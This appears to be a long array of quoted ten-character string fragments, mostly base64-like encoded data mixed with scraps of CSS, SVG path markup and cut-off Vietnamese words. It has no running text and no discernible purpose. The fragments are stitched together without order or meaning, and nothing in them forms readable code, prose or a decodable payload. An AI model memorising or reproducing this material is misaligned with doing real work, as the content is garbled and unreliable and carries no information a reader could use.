"4WwETOptqn", "Hs1iHs+36u", "Kfy8mwnca8", "mruM8GzXTX", "mnjqvCDtza", "AAA3wIEOAA", "br1NDc2+8W", "S98sRWTuKe", "JG8N9N7rLW", "HtkaN08ky7", "OvZARbpLWZ", "LbRX3z/3pb", "G5J28TuQvz", "W+K1WJvZwl", "rQikDLHzoA", "OCDoz0dDGj", "a552Zi7tV4", "nOpq58djFN", "XIe6Je6NzJ", "8hdN7aZSfo", "4pvDxD0AAG", "jOId7r+U71", "O4/xwyTk6L", "5aGHPTkpVs", "ZMPoXn6jv8", "Wac5iXuRkV", "szhjvnKnVz", "mLo1ngt1qZ", "5cU/cixjYF", "h2UncU2aWn", "uXbsqutlH3", "CsttW5vH0q", "RcwV8SpMuu", "wAAADcgOXI", "ZuK3Wu4WZq", "b8RogQb8Tc", "9mkXs71DFN", "V6+z7x2M3b", "a8pM/+ePY8", "fkQQlPF5oR", "CZMPIYReT2", "InkOlDJ+mk", "3Bvc7LhQ3L", "oR94h7Poh7", "0F5MR0aoj1", "MxKqR1ysCm", "JG8P9QZwpW", "NyfDkuYB57", "PZ+TuGexTn", "ma49442f/y", "rWpjtOr3Pz", "u4zybRbPg0", "uBEZ7uccH2", "nvBcDAAC74", "t0wAM0Iny9", "nZXpKWftyx", "k5vWIrz1++", "86C7/Juofw", "Yn7i10fti4", "f+czxEJ1kk", "0V5t5r5Z67", "Wyg9CezkTd", "Cpr77O29Aw", "Pz9xmC810L", "OzWKd54WTK", "k5tgZgDynU", "XVNsU9cW/w", ".active .a", "xL39/9lP4s", "0NmEqXvsCn", "97m7Y9Sb8x", "scF0wy7PcI", "Ghlxfm3vDc", "OZEKxqdbJN", "gjPtbnlMTo", "rskT0hem9e", "O2VTTyfbnM", "Ih+Zer7wlL", "NTaPGnG5EM", "upylTH+5V+", "nXp6WZRMdM", "nxyTD33EzM", "zL82MT4a55", "qfKjL0einE", "bjSmHuVxTp", "PABwzTId8m", "dUyTYzITOp", "cN6JuaelYm", "X1OpkmdCV1", "gHAACgw4co", "DAR4cPOgAA", "ad7CM4GJNK", "C312v601sE", "XPPOPkIpvf", "pe4HKCU4lr", "edyvSlSq+0", "lnqt9GONsZ", "4lyXuzd4U9", "HzId7MsJ/u", "cUyfRfZtbE", "ES93RneBJx", "3qNNca+fr+", "JMZ0fuNYHd", "hObBNM7Hcm", "M1M+ag3P/c", "IK5VifL5Hq", "Q1ITiHtJE3", "rWNYx3YsTm", "ftE/juPwQz", "2+pd88y/43", "Q0NygBJmgQ", "mam16Y5TL2", "prZXSnUmQp", "w7iXvKzLIz", "8HyIAAOCWf", "7+OQKbxFPx", "vqgIeQM93C", "94fTp1zi+R", "v/xbPACEXl", "UwZL575Jz/", "mEjeF+o6TL", "W1+EnHRB5H", "Y1JZytye0T", "v3L1HtNQCa", "iên hệ Adm", "k5ku5WP6wT", "L0aL9nQxsT", "nY5kQrGp1s", "bJF2lljP9U", "i0hnE6bueB", "7Agyh5p2OC", "ZSNwDAPig8", "e9TpS3TeM8", "Qkt22Mo+nX", "NplmCmVqb7", "s0+JnTFJCY", "finally", "D5/8Bd/ec4", "T50sc7ka6+", "wAAznNQBgA", "2MGfGM7Q4Z", "ydLJMfV1FE", "Aq6Qp5kGj2", "k7insU5Oiw", "2XWsOWHto0", "8/L6fMK5W2", "7W5YJ8GI3E", "YDpPptSjXl", "tSfvOlmJB5", "iHt2J3GvZp", "i2raKR78tl", "cj9pktZmME", "6a4t7tNcU/", "2YtmJZEHsx", "Y2r7xH1jN7", "e8NzT77Bc3", "LUhOcad4tk", "GqfKjL0ein", "Wf/P3/+SHv", "lgRuhkmUt3", "39qa4V99ce", "vE4/dvC2AZ", "0XzNoBmzO3", "BBeFMme4J9", "uDd9U9yrb2", "YKpO1b5Keh", "Nb3MzHRfsY", "TMy9Gi/Z0M", "7Rn3rj5aAc", "2xnuaW2Ge9", "5LhTtwqE6W", "p0n7s7Rr05", "one;\n\n    ", "gyQnP7nr3P", "7RhUqmhvZf", "t4+JuaePvU", "d4buFuSHLj", "3CStzcY4VW", "ZB3WppTFnu", "PK4rCw0x2j", "5zhnsACmdI", "Csxq80pmam", "ABgM8uRT9w", "9Vu652ocxz", "U5dKug5IOv", "cxzmamfi4c", "JuaePvUkJu", "+IT88Ld/O9", "1/2nU+QDAI", "8tlhgaldrI", "4D+gDP+Zqf", "TuAcA2ePMB", "OUeHZWfBd3", "Egqmc6sn3G", "W9qZviXm5T", "H6Lo+N555q", "iwKX2XmcHy", "YBcnRzaHVH", "RDCKFzsUEi", "fYp+QsPQte", "7A88gn7vXc", "VfNbmMeTb5", "NyrMxMNLUz", "nmKSo2E3Wy", "jdVph7mHsW", "n3B3DNOPoL", "Pc88izD3MP", "sw9zD2LMPc", "32T4l6SuAc", "CXC6bTy6vt", "Y+cU/cixL3", "NH3hsjLTjk", "AAChpjnziH", "IA4BPxVeQj", "5xb9D8TXEv", "zHM9du/XSy", "31hNJMCgjZ", "WO9DqDOZye", "b7bBbpVHH9", "VM18n+YtPB", "U84d8vH3uT", "waoccT4zJb", "yTL5fFOk09", "kTc6/OxNzb", "TG4fgg3KmO", "GysXU", "pviXn1znLg", "5PIGkZL3uz", "IBwH74oA1w", "fyyLHeZhZl", "ekJjjTvFsi", "wdlexrGO6F", "Yu6tY1jHdi", "p0F8x+psRB", "a3PCYnQ5oZ", "xwp7uWUn7X", "JM+7Yz3NPa", "brp7hHsN0P", "DzyNRWaoQ4", "71j//hP5gv", "e5V2Qz4xh5", "38/ZWzMT7k", "S9xOEOzuP1", "AD4Bj4UAQA", "DsyV7i3sPN", "tUgxzkam//", "AI//5ubf5M", "Yx7PZhOdL5", "PcwKJveCPs", "vRAAAAHimK", "ptemOUy9kh", "+jMREMbM7Z", "u3lmx2Sm4V", "Gr19n3js5m", "uKebfEWTu+", "sy3ewkncqy", "SYfAghhFCf", "viVJmYe7bJ", "3WAGeAyZdW", "N1jV+i7wQz", "mOdxTDIx5D", "TuJefemtTu", "xymbgUQKeu", "xOlkm1KB0y", "cSxH3Zm+Ke", "n3aFdTuKe7", "5MD10Jn+dp", "RIakJxL2ki", "zGplqnlGdn", "4ZoZNl3t/C", "HDv205lzuH", "Xk7inO1MrE", "2h1Z3EvRff", "PKTg0EmE/Y", "EULILMw9zD", "eaWI7J3FPd", "Ht0OCFmGk1", "2AS/dABg4/", "AGBbPKADAB", "efs>\n     ", "i7tkmH8H0L", "igkaOMxx5n", "U84d8vHnv3", "uQvzeDbVOq", "jCe10c9yMT", "ypi6tkZv3y", "bJm+p3Jo3N", "jTLLZV3D/3", "P17zKRTjHz", "Q6OEqY5NtU", "8C69.3295 ", "3Xyj1X+zDG", "6y70C312v6", "p7nRdW2xT3", "cU/cSxH3Zm", "VzgKQzzfFZ", "bDXFv+Zb3/", "gTcqeQCY0i", "2tzymJwMaW", "lN8W92l7nh", "EIrqN3hSCC", "lMff3TzPcx", "TNvOgLrUU5", "Cuhp06Wadv", "dCnzXjT31A", "cyyyLe+tui", "pointer;\n ", "MAmMvDFgBs", "H37E7inu68", "ABAIDD+fin", "ixpXZ5zxnu", "010w+5kSBz", "ZpOp/6ZD+d", "ONQAAbOJN5", "9xJS4173Zf", "xJS4173Zfp", "rn+Pi3QKmf", "2YSpOx6Fsb", "A5UYz5tTyC", "Ms25rUzrh7", "nu0k7pUmtn", "H41EknbDyW", "vkEnCS0YKp", "45lrt346Wa", "OfuFffzBD3", "t0QmWJUjzm", "aGTZS7d1Tr", "O5HozpE7bD", "C7vFvYGOJm", "O+b4Zvix9P", "CPw//9P/7H", "qTP28aYqzV", "b5aTuEfcq0", "hGfuXqpkbr", "zEvchIqzMO", "cTqtZa+v4d", "vUHygz1iHD", "Ofus+l4P7Q", "s+M/0Wz7zW", "pi6tkZv3yc", "1nDLBDAjdL", "FnnkO+MyJH", "lYnNBbcLce", "qKhjRnbKgb", "nRT3Mssi3v", "/UEgmWQFNO", "Y+4Jw8k7ul", "rZ9Olmnfdo", "Z7bLsA3flc", "y7y/hU1993", "EPXFvdErcK", "EQMANOM88h", "meRNzzeYl7", "J0zs4STuWZ", "3/nDSiYa3W", "3CCE0CzxJx", "DgAA8nxWGg", "vVKqMxHKpO", "nFv5qa4V9t", "510wsZw343", "NlGnfg0aZZ", "w7ZvlMbn+D", "cb5R0OUuZ/", "DBE3BP3IsQ", "48/6pkROln", "e của bố à", "    font-s", "vybzdrnsb2", "9NcapMzD3b", "vbZgt0I7QX", "cJO4d6+cu8", "DOTqwUa+z4", "9j5m4t9ZJ3", "+cKlM/b5ri", "8vbZgt0I7Q", "700nc053Ky", 'er active"', "D3AADgc8MH", "MyT2QhL9Wu", "z4pXlg7ueb", "7v8cAANBO3", "nXQJfvPuFD", "RyG9w8S99L", "2YCpvfWFvm", "YApl3QiOdL", "ZnuK9ZwywQ", "6JvI4mnmI2", "mv/Xo+n1cC", "yTLP4Z7s4i", "V9sTYFZrV5", "Ps8R6xYymG", "JefemtTuKe", "06nbw5xM5y", "OY4IwOSU0o", "AADziHtDT9", "AADYDA/nAA", "cw9scN6Jua", "HfC8wtl/iP", "681KYe8uYm", "4FxlpdcYh7", "zEvZVO4p7u", "xNzbx8Tc06", "tlPZ0Lnkyq", "0s8xzuyS7e", "6SaKdN3p8T", "EXTfmslS0A", "3JMR/sudle", "p4YqFPG45l", "Doh70zfFvc", "yaJuQNZmSm", "JefbPrjuJe", "y9GPNHf/af", "BwpzL82MT4", "4.61 71.64", "IfIJ+713Go", "vgGeCi0KZM", "AAYRcjn7jX", "JldLOduJcm", "SKWkLmZdHw", "XHWqjBhJua", "vnNgU+QDAO", "AkAbJK4J+5", "+5+tkmbr0Z", "bxjRH8ITYH", "WuX130i2Ns", "RWDcn86LGE", "6RYZ6iYjNR", "bBNM7HcmEY", "vz3YOzjjtC", "PxmXkI+75n", "KeXYSbB22Y", "AALhTZyOfu", "+9ri/WpsCs", "dActjAl9dz", "6NBpXhrH1I", "AGC/PMwDAJ", "e3Kv8l3lri", "zyLMPcw9FY", "qTJiJuSfqG", "IhhNDnFi8B", "7prZXSnUmQ", "mZ77ne2b8L", "AA1qOfOLeX", "AAYLe2FPcW", "6+Y5N8pjcv", "l7o3PiXmmz", "pIGiT9zhtz", "x+JTJ52wMd", "/JHGxv6n/e", "uYe45UJh7a", "sK+Eh06zUv", "zxT03pK8p0", "dYh7AOCDCx", "3W452Tazwt", "79kPEbp7ZM", "5hmXzD3jJO", "5mZrqvWMMt", "/1HP3NFnCr", "a+X+sUkYAW", "Uj35fLDA1K", "POE/eWiXf9", "9uHf3xlfy/", "DK9G3LM7iX", "ihcvQggNFe", "nPvIR99SXZ", "xm3Nq3HOHo", "JuSeqXikLB", "1i9TzNPLMJ", "l7PrfawKe7", "fAghhF5ZvO", "pen Sans',", "79z8njbFPX", "BT3b/aePEY", "ShzEzCuAaV", "rQikzE3bh2", "PbeM3/lb85", "luBY/6ZjI4", "SWMqc70ov5", "alGnFmp3/J", "jk2HuuZmYe", "9Mdp17ICDd", "V2di7u1jYu", "47eHfFj3aW", "FdiPfl8s2D", "cE/fmbYp7A", "1qIdPmlsvE", "2eQxTX1c1e", "duJeeFHcAw", "DvdfyHet9C", "aSwyQx1KTH", "y22Key1XRj", "/v1fD6vBLp", "W7Mh1ZtkxP", "v4Aw94bnnn", "9yzWaU7iXm", "N1ssznHu4R", "rNO0kLoUzt", "iXsFiHurnc", "P5J8QuSU1w", "yTNvrga5Sy", "FLgWOaV4IA", "51b7Yfdru4", "826JTLAqR5", "3DJEPAAC4N", "ZkboZJk4er", "0OuMQ98xG4", "lNpJJ9Nk4G", "A8ER4kwUAA", "S8inU2YuuN", "jVJla3VCMs", "c(\n      (", "AAIeKeuBch", "jHdky/3MTY", "aZoQ4lpr/+", "Abs1n7wCcl", "Vm2Rlejbhn", "u2/5Lv9gBU", "fAI9niFno4", "qb20pYz73U", "yrm8t2p1il", "AOyGBxcADk", "78mibkDWZk", "b13d95Awrm", "S9lU7inu5U", "35jH7+Pj22", "dEhqgnRLcZ", "Cb+B2kY+4s", "X3+CQ7+0P+", "EOtNWq9TrZ", "mavvEfWM3t", "GsY7oXJzAd", "6LDuJe8rMs", "WneHViHs+J", "6Avm3rQ4H/", "PJ9F73B2Gv", "7R+Cbuk6WS", "EQVRgQt+dT", "bZZ1wZzDPX", "tbqhGGcjU6", "8VJBCLUKcw", "O7pzrtDu5z", "SZ3F4EG5Qx", "dE878px9/8", "ZPdQudEJPq", "yQ9vGfHRX+", "T9+qb/eZvZ", "GldksnUpZK", "bvCJ8QuG6c", "Nbkfkw1LgD", "h4AAAAAAAD", "Y2m39C7JLU", "nxC5JTXCme", "rrY7pjM1mn", "brlMXAqgU9", "YbVPcE/cGb", "5KYO5CVmfL", "cl7qWJewAA", "x/vlbv3iJZ", "eba/zwmqb4", "C10Fm+Nt3n", "hHmtU3rq9L", "BonZt4x9Ux", "lOhuk6m4I2", "Huae2GE9E3", "ig0eoU8qzD", "buKZR3TvTi", "DOBiTSmbat", "d+s41G2DUL", "3jmOaljrPp", "GhBqUpJmZC", "3dkNLlpTQg", "1S3acyygZC", "HTNYKZ+ve4", "645v/ROdX/", "XpKWf25//z", "npT3Ktvdl4", "33aGe1rrOd", "smHEBoqNiZ", "OmU8nrl266", "Nca+fr+IDA", "NPXpnWP65z", "Yh7e0LcDKd", "JK1Nvdjyz8", "9fZAO9z4r7", "e4d/Xie//g", "OV9vgTD/Us", "fvOmmuDe2u", "AAPgDdqAAC", "+nXy1MywAj", "4z9yt66GSN", "PJ5+tTAtA4", "4m5p4+9SRm", "GxM/Bb3WKf", "AnQ2Yeoeu0", "y+FubeMibl", "T9wAAgBBvB", "oPWal", "smM8Hi4Rmx", "YXIBwAAeR6", "P4Z7iwqBpL", "fQyM9N9xRp", "sm2V3e8XZr", "MTcE1WvlAW", "9SXZzuJe6W", "2U8ddy/SFM", "8Y+q87T6e5", "vhEAkAADfs", "f7+38t5W4V", "sMF1wSzPco", "oDD30sz4ZJ", "ADcghcRAAB", "H78x38U+2p", "+EzSyTLP4Z", "HfF/aQb1x+", "uHf14uU7xb", "/efJFFCCGE", "l7i1fFN/sm", "QzFBA4c5zt", "Hv4+OPemaE", "7qOJtOpnap", "3zEbiHkBTv", "+8Z/ub/I3m", "VGwEN", "BLRgfpzPJ8", "-top: calc", "xwXRC1zatl", "NbTzHOIUzN", "IvdakDBzHz", "3VUs65juxQ", "wghdFfxAkM", "q8Q+61JmXg", "csBSimuxU8", "ujfbDxP30p", "4l5iStzr3m", "eCYwkca0hT", "BAAB084YHA", "2Gq+KbfcS9", "i3tWLl+88c", "oMohAgDgjp", "EEffPe74SI", "M221Sr1Olr", "4VCfLtL0e6", "oZJk4erJCX", "b91Nca++OU", "AwBOeSEHAN", "3e+JvIBAFB", "OId7oUyXxY", "P9cAgAAFPg", "ZernTVOc8Y", "DsmrNZ/Y5x", "WuXRX69Qn0", "1U3I2YnkWP", "SVfAAAcAA+", "z6a7WCaU+W", "1cRL3dGd4E", "r8zdLcgP3S", "45IFfEvLa/", "uiXuDN8zfF", "GwxqFebea+", "YfrmJsQsLR", "8wfvQb/9fl", "CARX2R72Bx", "b7eTuFfcBH", "d5AMB/OBQA", "O4lTcQ9YWI", "+hk110bX8R", "AJDjwQoAbk", "e/M2xb36Zv", "Tzom8jiaeY", "PizNyFeV+c", "dNybT7g3A/", "ky729hU9/9", "//5a4NzD/0", "TD6EPo9Y7J", "l47N5in9VB", "ca+47WElgv", "GocXAACmW4", "5cC105rc+e", "3C3MPcswhz", "ErWs903asn", "PMwnZMXG6i", "pztFh2UncU", "/nRYwjzwNB", "u7tY2Lu6VN", "ckw99xMzL0", "exHinriXmB", "zP8m4zLsEP", "juqZNl2opm", "zwsa+j48/6", "/lr+flWcMB", "dTpNy/3Ms0", "y8mwnca80s", "DUrSzMyEt0", "B/76N0SlBN", "Qv+5Wx4qx5", "rhSmLDbVvs", "rJ1TJNjMhM", "Tx7vEfsWIo", "jwiqb4l59s", "DmHszUz8XD", "8N1MbZ+4b+", "wME8h3xnnM", "vva4v1qbAr", "/CG+ZviXnR", "iXnpT3Ktvd", "Fv8SQ2EXlS", "IsQ9cW90St", "KPiF+a9cap", "ejbjncxL3L", "gYk0pm0Lcu", "6ISfWCz0y/", "x3Ft+185wD", "9yy2+pd88y", "H0+cSiR5h7", "cQ930Dins9", "U3Qdzb4iTu", "X9pZdOlsnJ", "ZvJN2uJ9Ss", "HvjVJlaLVK", "AkM3cQDTMt", "feYA02wKxC", "/tuP+twz+R", "wOOi5/MO2z", "QEp7sY0/GN", "7LgSNnLefn", "30D19kA73P", "fOIeAABAiT", "94mchfmfXG", "MeOTYe65mZ", "5j16+O9cvc", "+QNsO+a7bD", "53k2vsKwud", "uHMc0mwKxC", "VUhdqC6Zfy", "Np57qrFsCl", "++WQ05KAzE", "smLneyQl/c", "dAS2jAfP8m", "h7Vibm3j4m", "G1iKfMuf6x", "uYmd4OA1mY", "c+mhrTbFvf", "7i0j7/hZkQ", "OeGaGTZd7f", "3N+I0SIN2L", "Qpkz3JNt3o", "Fh7r1W7rna", "iT2cxD2Lc3", "AABwYG8jn7", "413JldLOdu", "QQ+ig2RYSC", "T7ZjaXinVm", "PrUl/fXbGp", "ukONOdj6df", "erhUybWy4T", "GJh74rav1c", "rAAAANClHP", "/5mbFfNG8D", "Ss2BLhVjuj", "3Wwn7qWJew", "khcN3MtDqH", "1QONff+0n+", "X+dFjCPPA0", 'ts="userSp', "3M88e/TQyS", "WZqbSbjxOR", "yTK5XiSpM5", "+He6/lO9b7", "0bRWNfF8uM", "11C223.17 ", "AAEBWNfOIe", "YpNgeqcjmV", "vVQVOdxD3b", "OC8W9qxcv3", "dq3ffZwj9v", "ebPMWTO3Ro", "AgNb8MvIR9", "cU/ci9hw3F", "Tc7LqyyKe7", "UmciU1//NP", "vNYvU8zTyz", "Vmcc4p7ZSN", "cRzBuI5PXc", "LGom7gi3BU", "3DsAAAMDuj", "E5c7WaEv8K", "WWwrydzaY6", "gHD/4AADT7", "CTKoXfGb6L", "zZgQAAIATT", "fg0MM8h3xn", "//9P/7H4As", "0/ssJ6JuWd", "c62vzxxsZe", "0p1JkKZdHx", "WcMsEMCN0s", "PO2I+vzj2y", "+LeupviXn1", "eWKgThmPZ6", "7ifcrmx5cv", "xtuRuMC5lh", "hk2Xe38Kmv", "JSuz+aB6+x", "HS/CAAAFX/", "25zZs7NvZQ", "JTa/MOuZ80", "0bWmN/F8uc", "\n    displ", "IfADCLhwwA", "uvIR9zz+XQ", "wsTcqzMvhb", "AzwUWhzBnu", "pztSKxD2rk", "L2zs+/j4o5", "m++6aYhe2Y", "9cS9C3BP3R", "4G0Iy5zeaf", "06eexLyruf", "E8Db3YAAPA", "nsVJ3NOdys", "PM/YoeOhkj", "2QLcKejHNG", "UFAIBTEPfE", "7Wpvh3thnm", "QRrTdqwbxf", "PjNDJMu9vY", "1xqkzMPdvk", "Ce7eAumNty", "S0CAAAgAEl", "vDWI39Q54J", "l7APCh4A0N", "AO3M58ol7S", "QZsahTH3/t", "s/+4f9j/5I", "bfz5h7r1W7", "j+VHClCwQM", "2Lc3RYdhL3", "YHAACA1b2J", "HiKGmCYnff", "tmcZ+zK+Xn", "K5XiSpM5Gp", "4SZpbTbGqT", "UuAcAAH0co", "lLBBsnhm/N", "zI7JTMOnuo", "NjDSdyzOEe", "JVkN0y/5mb", "oblicd5EmH", "vQtwT9xJT4", "sJupkmT6s+", "nkmMXhSntQ", "lsnnmyKdvi", "V9+s783bFP", "8u/1N6UWOd", "FboDpr5Umi", "k75jnkO+NV", "Ypi6d7B37I", "Pfx4zAM4GJ", "0ZQSpI3Hv+", "nEPQAAgBhv", "3s06A5aGHP", "BE6WebSXa0", "Xpq4BwDcK4", "D196klMzD0", "Nffd33oCCu", "czU2nTHqRc", "PTNCJ8u8v4", "ECn03mAEeQ", "C3BP3ElPiX", "EfbW2Ow66Y", "wKoFPXwXcz", "RDzS+zJDWi", "W+AuDd7U9w", "qBZ+ZfotnX", "8zbFvfpm8a", "X0fH3/UMyN", "8CCGEJuk7/", "ZjnM+EyYcQ", "+1fQyM8+Ia", "fJ24Qu6l3w", "yPYw+m6x7y", "l7nVvth8m7", "mXgOGY+3JM", "PYBvwy8uAL", "Fp046YWO47", "UJr5vlwycb", "eFPfqmx0XV", "MljpztGvTm", "PfGqTK1WqQ", "712aePinsh", "8XyDuhV4h7", "IAABu3kY+4", "dT2ifvGbmj", "dx0rj3wme+", "GvjZO4pzvD", "P7LCeiblnZ", "Md6H0KdyUw", "Rcjn7jXSdz", "xPsIcc83eL", "3hZBAAAViH", "crYLrPplRj", "/Nojd1Dvgm", "sT37ZJhM3M", "uvSWLuQFZm", "6AA345AWA5", "1ilpEfmYUE", "G7xh/uYTt4", "O6DraP5jnc", "94pP3nRT3B", "979ifT25zl", "SVLSujBPHu", "MxsBAKCRuC", "xM1Y2tt4NH", "AwCAuRxEAQ", "bQmYmGNmZs", "on38gwT1Gx", "8EF4UyZ7gn", "go-size) !", "36ktvdRL3b", "zpDcA0n4a6", "O8K/lW//Yh", "hWkZYGTWr3", "w8t2+Kn6ii", "xL3lu732ey", "WVO4l7CSdx", "xzGv9MsU8v", "WnEO+M54wH", "eWtmfwWM9x", "upTXFP3Cs+", "bqETYlK9YM", "xG7eWbHZKb", "lAWCzTPjl+", "q4VpGWBk1q", "VJuaebfIRT", "hN0Cogz3Bs", "PUwAA2JgDK", "tb3OC6ttin", "mZZ3Ft3U9y", "klM7U23XHq", "25hgRY441z", "CnFA3FY2Om", "10UswZ7ik2", "32wn7oUXxT", "A4KHFP3IsQ", "odA9z7weMS", "l5kpNUZh7j", "3raZtMljOn", "k+u9+w3I/z", "Wcu/5Qz3EO", "m3RKZYFWOO", ";\n\n    tra", "HsjJTXp9Nc", "2Enu1nWGew", "NDJMqeZPPX", "5ppiF7Zi43", "9capM/x1II", "c5kJp8XNvb", "8LG/v+6d2o", " 2\n    );\n", "rMB+GPJtL9", "Qe+cS9F3eJ", "PyAQBAPw/R", "6nabmfefbo", "+8W3IX5jY2", "h3THJ9806G", "5BsZ5ikqNh", '10.21Z" fi', "Ornf6v/stv", "mPlmnKFvTJ", "emdY/rnJZr", "fXz8Uc+M0M", "dk5mGT3ULn", "m3fIvdakDB", "tJ8X1Opkmd", "EJCJvgGx/o", "xz+4k7tWs0", "WH9o2pqOsg", "IhEYSc9L2o", "VxqsyTso/E", "Iuh75xD1xL", "HJ08M1Cnj8", "uqmAMknWmO", "iv2vZjj8kN", "gmOI8JzuiQ", "NuFdx1n1+Z", "5IxS0SCqZz", "hA3BP3IsS9", "f58e28R9bg", "pQPdP", "0hnE6bueBT", "vfsA5UYz5t", "HuYeyoKc6/", "yRQihwcLcw", "VmtXklM7U2", "VPsu4V2ZGm", "G+G93lLGf6", "d+/of75e7U", "bFPXHv/7P3", "q+68NYjf1D", "E3KszMff2M", "injKz7AyvR", "XHv/7P3rku", "Iapl/yM2O/", "YgNBpeZWb/", '%" y="50%"', "84h3xnvMt7", "aIe+Je05Vt", "async", "R6mOXNJVtT", "8bbZAN0J7M", "jjp4d78nHK", "kp8Z+0XzNo", "K+5jnzEvdA", "Ge4JLJApLe", "E7x8o8h3xn", "n5O4Z7FOcx", "Ia3o5kp0QG", "vVXgmlgLEM", "SHuAQDACD4", "W2xT3xL3BG", "PDPEXFZqJO", "754x7C5EPA", "8lz0GUJLRh", "TqbMaeWap2", "bdQQtjblqy", "tton-bg);\n", "Q4lpr/+miT", "06VWZ7FHaf", "v5KvIR99SX", "sz5fXZFKfK", "yT8o+EjPZo", "prc70F+a80", "vh+sF1zqFZ", "42xk+u9+w3", "YxMff0qScx", "eY8q6+JUmZ", "iN0wuz87Ty", "TTTVbr/MrD", "e6WJPZzEPY", "Qyp5bNdNp4", "ht: var(--", "Zd3mSs3Qxv", "A8cTgGAAAO", "cAAOCUnop7", "MKHhAbjMzH", "BP3ElPiXvd", "nJhxB6NbGp", "DH4lMnnbAx", "H4oHLgpnnj", "Skwq80rmam", "sre3XQz7ZN", "8/zl/y9R+S", "WVO4p5zj3u", "dZn+Ye8rzT", "Dw2eGDEAAA", "fWCz0y/xTO", "Mpm6VFLaTZ", "iT9zhtzeMZ", "CheRf5iHtJ", "LEPXEvMSXu", "1SnuU7RN4a", "2495sAAADH", "OdL93AMkLI", "eA4W5l2bGJ", "3NOdHoh7xL", "7w3NPvsFzd", "8xD2fz+ck7", "DPAzPzTmik", "nRzaHVHUfM", "m+KeuDd4Q/", "675pZUxdW6", "+P7QZm2Yln", "lHdO9OIHp+", "e6VNtsPEvf", "zjjEPbORuA", "bD9I3Mvt3d", "fuNVwV3+wj", "5jI2G+mcAi", "4PzgAAMDe+", "K09A+w73vr", "tive {\n   ", "iFsu01So+J", "NAOfcdTRwh", "0TPRMfsUxd", "7ZMZlp+FS3", "DD3Xiv3XO3", "CfujU6Je6X", "9wkrc3GOFV", "YA++mf/DF2", "+TZU5TSbVO", "vmKzdCQRz6", "X9fEqfLk9X", "eYe5p4Dhbm", "eHS87RYdlZ", "Qc8p1xxv04", "0vYiVeZ5DX", "vc883rEjDj", "/+miTmDmRl", "eXdol/P2s/", "P9ypZnGHXh", "6p8qmH6JT8", "xz+Ik7ulO5", "1MP0iY53CP", "M99mUasxj8", "kxUzEQstPu", "3FuIfADAUz", "z/g2NjBPg3", "1x+mtyHwYa", "GWBk1q97G3", "k0GbiY+v4r", "IUzNxxmSey", "jx39082/yf", "7s32w8S99K", "0jJe9ma3YE", "6+qeZ79O8k", "GoUx9/7VB7", "nClPKGqWfO", "s5G4B7AQLj", "TiHuSk7inO", "Ik7pUntnIS", "Ae5GR6R6TL", "n3cwzb5g7h", "P30pviXm2v", "8ZLNrQxMfc", "JGayQ6F7nn", "3rqb4l59c5", "YybW55TE6G", "gWpe4HKCU4", "SQt42Vvdgs", "JhtD/d83ac", "kxtuBmNC5h", "TWu/h3scM+", "ZFKfKxNyzT", "tZ7intWcO9", "Fff7Liwyqa", "cw9wTO6xnY", "MLGdk7inO0", "80nnsnSdLF", "GpppeZme4r", "B4IAYAycU/", "LskNcGZ5t0", "F0ny4TJap3", "zEQstPuYta", "RDwCgjYcmA", "mI3EPAD4Vv", "92cVbMLXhZ", "k33uVt9507", "zyBedgghhL", "d4ebUaFre9", "XcKyH3pVsu", "pXhrH1IZUG", "h3JzTSKRxw", "dR18N1PbJ+", "xb36Ztcdxb", "_logo-cont", "fbDxL305nn", "TH3MPfEDuu", "iCZ3YW4rNr", "czTnsPijPH", "uK9ZwywQwI", "Wzqu7/zBhT", "0XMFfEqTLr", "6Zu+KfyBBw", "d4l7lYtd3E", "5hIY9q2ika", "zPhkmHtuJu", "MIcw9zT0Vh", "psvE4NLVCn", "Je7qzDnEPA", "+lNca+213l", "IDvx+Or3/4", "s0/NwDAYYh", "m6ntE/eN3d", "qxPjfazSGh", "GtnsLneyia", "xz0vax89Q6", "mI4HIO/4cL", "MjuP88Ml5+", "kHAMA+eHAF", "//VX/v7QQD", "sGSKUQ601a", "99Y6iXu6sw", "QqbNLY/JyZ", "1Nu+Q+0nTL", "SfDhHMEU+I", "nzX9hfcxMx", "555PWJGnGq", "9zzyLMPcw9", "Bfqb16Rfnc", "tZ21znJ/cA", "DP8LkQwgh9", "vc+J+5574J", "6lf/h3/858", "uKebfEWTuJ", "96HApg2ozz", "e7FlcW/dTX", "  }\n\n  .lo", "Ruhkmfe3sK", "tn {\n    c", "Az8iIEAAAD", "o8Oyk7inzC", "N1hX1xqkz9", "7SMxkh0L3P", "veaLIh8AwP", "g/+GP+Jh9C", "ovvZTWT652", "Uasxj8rJnu", "xNSDmU9/+7", "OAAAAuOqD1", "m4t5aJ3FPd", "Yac7Rr0R9y", "1UzW9hpgyE", "DCKEZYjNGa", "8knSzzHO7J", "CTuKTPLzvB", "vYJJje6Ugm", "M88ePXSyi7", "Y8isGxNqUJ", "MrFE1IYMYE", "GdNeMDf0/X", "LeeBynU9Ie", "QBwc/ojn7h", "7AJCDixsA4", "O419x38A2O", "/ESCAAADBH", "39KkVJiYfQ", "oS4J+4lpsS", "0zfFvfpmhr", "G78rnnIvz/", "JvTRkrGbCv", "9GCePd4jdi", "C5EPAACALf", "F4tuszD3hu", "nAF/MU0xyf", "AwAAOxae+Q", "DlFJci590T", "CpTuKebfEW", "bdUdyLbop7", "nQHLYy5acl", "SdyrWac5iX", "c69X3hIX5r", "vrLYp7ol7g", ">\n        ", "FPP0MswkeN", "/1Smvi+XTJ", "3rb/C119uZ", "ZEPAAC2zAM", "9RXqdLJMPt", "74l7xyZtui", "EYtskzL3hu", "nH068WpmWA", "WMI88DQWma", "9yEirMw5xz", "GScUe4/z/f", "0Mkuura/iH", "3Zvth4l56U", "StTGOFWmcQ", "ew0zzIjVzM", "J+4N3jB98+", "ECwgA4Dv8/", "7wBBXOtTpb", "kU/cm7kp7m", "rnahzHOZqZ", "yb2gJUytS4", "a/8ZAQC4J+", "2EveUmWVne", "Vl97qJO7Zn", "b94nHbt4WU", "zz++eorQ7/", "Y(-50%)\n  ", "73GRTjHzWj", "1PkAwAAeni", "7HsgAYKfEP", "lu9scgMdSg", "U98S94pM33", "uZbu5CTuFT", "3Lx2e/y3j8", "QiwXh", "ACAK/gwAwA", "EbfRaXLCHj", "vjVJlaLVKM", "rqKINofLpg", "CSY3ulIJhS", "h/B9C63UjW", "int1J3KtZp", "sVZ93nd4bu", "a+T/MWnglM", "UeATug71zA", "f/8FkUAEDE", "GhKyYxqdiU", "bKO6V6cwIS", "o+y7EDRzXl", "WJWELmZtLx", "NMnqdlvjyb", "0JjRbm3mvl", "OVSVTlqTrd", "VyMqSZcShT", 